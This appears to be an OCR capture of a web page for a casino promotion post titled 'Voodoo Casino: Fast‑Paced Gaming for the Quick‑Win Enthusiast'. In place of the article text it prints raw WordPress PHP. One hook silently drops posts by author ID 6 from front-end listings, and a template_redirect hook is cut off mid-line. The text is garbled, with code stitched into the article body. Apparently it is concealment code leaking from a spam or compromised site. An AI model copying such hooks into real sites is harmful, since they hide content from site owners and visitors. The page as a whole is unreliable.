
Menu
Se
Home
/
Entertainments
Entertainments
Voodoo Casino: Fast‑Paced
Gaming for the Quick‑Win
Enthusiast
Sohan Rahman
June 17, 2026
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 6; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { if